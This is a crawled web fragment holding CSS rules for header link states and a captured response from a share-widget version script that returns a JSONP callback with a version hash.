A.header:visited {
	color:#fbc106;
    font-size: 9px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
} 
A.header:active {
	color:#fbc106;
    font-size: 9px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	} 
A.header:hover {
	color:#ffffff;
    font-size: 9px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	}
</style> 


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768937396903748
body_size: 396
content:
cb__utl_cb_share_1768937396903748('1ea92d09c43527572b24fe052f11127b');